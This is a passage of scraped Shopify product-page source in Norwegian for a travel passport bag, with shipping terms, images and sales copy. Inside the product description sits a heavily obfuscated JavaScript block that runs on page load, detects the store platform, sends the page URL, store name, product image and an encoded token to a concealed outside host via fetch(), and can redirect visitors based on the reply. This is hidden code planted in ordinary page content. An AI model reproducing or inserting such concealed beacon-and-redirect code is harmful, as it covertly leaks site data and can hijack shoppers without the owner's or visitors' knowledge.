frakt til hele kjøpesenteret ved kjøp over\u003cstrong\u003e \u003cspan style=\"color: #000000; background-color: #ff2a00;\"\u003e430 NOK\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e(for varer under 430 kr påløper et fraktgebyr på\u003cspan\u003e\u003cstrong\u003e 55\u003cspan style=\"color: #ff8000;\"\u003e NOK\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eHvis du ønsker å bestille flere farger samtidig, legger du varene du ønsker å kjøpe i handlekurven én etter én. Deretter betaler du for dem samlet i handlekurven for å få\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e \"Multi-Buy\"-rabatten.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDu kan også velge andre produkter i kjøpesenteret å kjøpe sammen!\u003c\/strong\u003e\u003cem data-mce-fragment=\"1\"\u003e \u003c\/em\u003e\u003c\/span\u003eså lenge totalprisen er over 430 NOK,\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e55\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e kr i fraktkostnader betales av vår forhandler\u003c\/strong\u003e!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003eEttersom dette er en internasjonal pakke, er leveringstiden\u003cspan\u003e\u003cem\u003e\u003cstrong\u003e 2-3 uker\u003c\/strong\u003e\u003c\/em\u003e.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff2a00;\"\u003eKjøp 2 og få gratis frakt\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_934458f9-df5f-4044-9323-c67d3d2a73c0_480x480.gif?v=1689843919\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/d53170303c5000281bbd52af673fd1d5_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eDisse veskene er laget av vannavstøtende rip-stop nylon og er designet for å tåle tidens tann. Dobbeltsydde, forsterkede sømmer forhindrer rifter og rifter.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/9df1d5acfa2e4708bc73d9c4f2463569_480x480.gif?v=1681789814\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/e99a45e5f5246b10813d48d521897b5a_480x480.gif?v=1681789807\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/ad0c76e8f83b61ac37a44ab9b6dbbc25_480x480.jpg?v=1681789804\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003ePerfekt for reiser\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen praktiske, lette og vanntette passholderen er et trygt og pålitelig sted å oppbevare verdisaker, pass og kredittkort.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003eFleksibel oppbevaringsplass\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDenne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\n\u003ch4\u003e\u003cstrong\u003eHvorfor oss?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eVi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAlltid konkurransedyktig pris.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastisk kundeservice\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastiske produkter sammen med høy kvalitet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLes anmeldelser fra våre flotte kunder\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0747\/7562\/6008\/files\/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682331114|img_url:%27master%27\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLMxh\/LzE3FQlK6UkE0tDy+SURONEU3PLlLQ0YzMTw2RzE6M0A4PUZGNjI6VaAE\/iGSI=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "shoptimie.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79014756625,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 